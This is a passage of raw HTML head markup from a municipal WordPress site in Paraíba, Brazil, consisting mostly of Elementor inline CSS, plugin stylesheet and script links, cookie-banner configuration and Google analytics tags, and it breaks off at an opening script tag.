.elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-select-wrapper::before{color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;font-style:italic;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-next{background-color:#61CE7000;color:#737070;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"]{background-color:#61CE7000;color:#737070;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"] svg *{fill:#737070;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-previous{background-color:#61CE7000;color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated, .elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated > .elementor-background-overlay, .elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-8f23bf3 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-8f23bf3{text-align:end;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:700;font-style:italic;color:#737070;}.elementor-138178 .elementor-element.elementor-element-ac4d415{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-138178 .elementor-element.elementor-element-ac4d415 .elementor-widget-container{text-align:right;}.elementor-138178 .elementor-element.elementor-element-ac4d415 > .elementor-widget-container{margin:-40px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-66e6e3e{margin-top:-33px;margin-bottom:0px;}.elementor-138178 .elementor-element.elementor-element-4a513be:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-4a513be > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-4a513be > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 1px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-4a513be > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-138178 .elementor-element.elementor-element-56f7acf > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-56f7acf{text-align:start;}.elementor-138178 .elementor-element.elementor-element-56f7acf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-d171cb9 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-138178 .elementor-element.elementor-element-d171cb9{text-align:start;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;line-height:1.5em;}.elementor-138178 .elementor-element.elementor-element-41ff4b8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-41ff4b8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-41ff4b8 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-41ff4b8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-ee768cf > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-ee768cf{text-align:start;}.elementor-138178 .elementor-element.elementor-element-ee768cf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-3919c92 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-138178 .elementor-element.elementor-element-3919c92{text-align:start;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;line-height:1.5em;}.elementor-138178 .elementor-element.elementor-element-de72101:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-de72101 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-de72101 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-de72101 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-fea5203 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-fea5203{text-align:start;}.elementor-138178 .elementor-element.elementor-element-fea5203 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field{justify-content:center;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field__content{text-align:left;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field{justify-content:center;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field__content{text-align:left;}.elementor-138178 .elementor-element.elementor-element-308cf63:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-308cf63 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-308cf63 > .elementor-element-populated{border-style:solid;border-width:0px 1px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-308cf63 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-b784b2a > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-b784b2a{text-align:start;}.elementor-138178 .elementor-element.elementor-element-b784b2a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field{justify-content:center;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field__content{text-align:left;}.elementor-138178 .elementor-element.elementor-element-93d47d2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-138178 .elementor-element.elementor-element-93d47d2:not(.elementor-motion-effects-element-type-background), .elementor-138178 .elementor-element.elementor-element-93d47d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4C9E6E;}.elementor-138178 .elementor-element.elementor-element-93d47d2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-93d47d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-5afa817{text-align:start;}.elementor-138178 .elementor-element.elementor-element-5afa817 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-298086a{text-align:end;}.elementor-138178 .elementor-element.elementor-element-298086a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:var( --e-global-color-5deb97ce );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-138178 .elementor-element.elementor-element-73d4f12.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-138178 .elementor-element.elementor-element-73d4f12{text-align:start;}.elementor-138178 .elementor-element.elementor-element-73d4f12 img{width:45%;}.elementor-138178 .elementor-element.elementor-element-f04b4cf.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-138178 .elementor-element.elementor-element-f04b4cf{text-align:end;}.elementor-138178 .elementor-element.elementor-element-f04b4cf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-ee65986 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-138178 .elementor-element.elementor-element-ee65986:not(.elementor-motion-effects-element-type-background), .elementor-138178 .elementor-element.elementor-element-ee65986 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4C9E6E;}.elementor-138178 .elementor-element.elementor-element-ee65986{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-ee65986 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-bd1eba8{text-align:start;}.elementor-138178 .elementor-element.elementor-element-bd1eba8 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-446b242{text-align:end;}.elementor-138178 .elementor-element.elementor-element-446b242 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-37fb237{text-align:start;}.elementor-138178 .elementor-element.elementor-element-37fb237 img{width:71%;}.elementor-138178 .elementor-element.elementor-element-b940870{text-align:end;}.elementor-138178 .elementor-element.elementor-element-b940870 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-138178 .elementor-element.elementor-element-73d4f12{width:var( --container-widget-width, 210.609px );max-width:210.609px;--container-widget-width:210.609px;--container-widget-flex-grow:0;text-align:center;}.elementor-138178 .elementor-element.elementor-element-73d4f12 img{width:93%;}.elementor-138178 .elementor-element.elementor-element-f04b4cf{width:var( --container-widget-width, 30.719px );max-width:30.719px;--container-widget-width:30.719px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-138178 .elementor-element.elementor-element-8f23bf3{text-align:center;}.elementor-138178 .elementor-element.elementor-element-ac4d415 .elementor-widget-container{text-align:center;}.elementor-138178 .elementor-element.elementor-element-56f7acf .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-d171cb9 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-d171cb9{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-ee768cf .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-3919c92 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-3919c92{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-fea5203 .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-b784b2a .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-5afa817{text-align:center;}.elementor-138178 .elementor-element.elementor-element-5afa817 .elementor-heading-title{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-ac8eee8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-138178 .elementor-element.elementor-element-298086a{text-align:center;}.elementor-138178 .elementor-element.elementor-element-73d4f12{text-align:center;}.elementor-138178 .elementor-element.elementor-element-73d4f12 img{width:100%;}.elementor-138178 .elementor-element.elementor-element-f04b4cf{text-align:center;}.elementor-138178 .elementor-element.elementor-element-f04b4cf .elementor-heading-title{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-bd1eba8{text-align:center;}.elementor-138178 .elementor-element.elementor-element-bd1eba8 .elementor-heading-title{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-eeffa08 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-138178 .elementor-element.elementor-element-446b242{text-align:center;}.elementor-138178 .elementor-element.elementor-element-37fb237{text-align:center;}.elementor-138178 .elementor-element.elementor-element-37fb237 img{width:40%;}.elementor-138178 .elementor-element.elementor-element-b940870{text-align:center;}.elementor-138178 .elementor-element.elementor-element-b940870 .elementor-heading-title{font-size:14px;}}@media(min-width:768px){.elementor-138178 .elementor-element.elementor-element-f2863df{width:12.726%;}.elementor-138178 .elementor-element.elementor-element-ac8eee8{width:47.623%;}.elementor-138178 .elementor-element.elementor-element-440bde3{width:33.282%;}.elementor-138178 .elementor-element.elementor-element-d1b2079{width:6.339%;}.elementor-138178 .elementor-element.elementor-element-158efe1{width:12.726%;}.elementor-138178 .elementor-element.elementor-element-eeffa08{width:47.623%;}.elementor-138178 .elementor-element.elementor-element-cc4facc{width:33.282%;}.elementor-138178 .elementor-element.elementor-element-0be01de{width:6.339%;}}
.elementor-136396 .elementor-element.elementor-element-d1bfa61{margin-top:20px;margin-bottom:20px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-136396 .elementor-element.elementor-element-d919db2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-136396 .elementor-element.elementor-element-d919db2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-136396 .elementor-element.elementor-element-0a04cb8 .elementor-heading-title{color:var( --e-global-color-3afbe058 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-136396 .elementor-element.elementor-element-cb45d75 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-136396 .elementor-element.elementor-element-cb45d75 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-136396 .elementor-element.elementor-element-cb45d75 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-136396 .elementor-element.elementor-element-cb45d75 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-136396 .elementor-element.elementor-element-cb45d75 .elementor-icon-list-icon i{color:var( --e-global-color-7da7f6b2 );font-size:14px;}.elementor-136396 .elementor-element.elementor-element-cb45d75 .elementor-icon-list-icon svg{fill:var( --e-global-color-7da7f6b2 );--e-icon-list-icon-size:14px;}.elementor-136396 .elementor-element.elementor-element-cb45d75 .elementor-icon-list-icon{width:14px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-136396 .elementor-element.elementor-element-5fadf69 > .elementor-widget-container{margin:30px 0px 30px 0px;}.elementor-136396 .elementor-element.elementor-element-5fadf69{text-align:start;font-family:"Roboto", Sans-serif;font-size:10px;font-weight:400;}@media(min-width:768px){.elementor-136396 .elementor-element.elementor-element-1ffaa53{width:20%;}.elementor-136396 .elementor-element.elementor-element-d919db2{width:80%;}}@media(max-width:1024px){.elementor-136396 .elementor-element.elementor-element-d919db2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-136396 .elementor-element.elementor-element-0a04cb8{text-align:start;}}@media(max-width:767px){.elementor-136396 .elementor-element.elementor-element-0a04cb8{text-align:center;}.elementor-136396 .elementor-element.elementor-element-5fadf69{text-align:center;font-size:13px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.13' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.0/css/v4-shims.css' media='all' integrity="sha384-TjXU13dTMPo+5ZlOUI1IGXvpmajjoetPqbUJqTx+uZ1bGwylKHNEItuVe/mg/H6l" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742255649' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742255667' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dd3333","button_3_button_hover":"#b12929","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Pol\u00edticas de Cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script id="vlibrasjs-js-after">
try{vlibrasjs.load({ async: true });}catch(e){}
//# sourceURL=vlibrasjs-js-after
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=onloadRecaptchaCallback&amp;render=explicit&amp;hl&amp;ver=6.9" id="wp_w2_contact_form_recaptcha-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5NTJ4369" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["itatuba.pb.gov.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NTJ4369");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://itatuba.pb.gov.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://itatuba.pb.gov.br/wp-json/wp/v2/publicacoes_oficiais/140231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://itatuba.pb.gov.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://itatuba.pb.gov.br/?p=140231' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>.breadcrumb {list-style:none;margin:0;padding-inline-start:0;}.breadcrumb li {margin:0;display:inline-block;position:relative;}.breadcrumb li::after{content:' > ';margin-left:5px;margin-right:5px;}.breadcrumb li:last-child::after{display:none}</style><link rel="icon" href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-270x270.png" />

<script async src='https://www.googletagmanager.com/gtag/js?id=G-87CDNBPT69'></script><script>
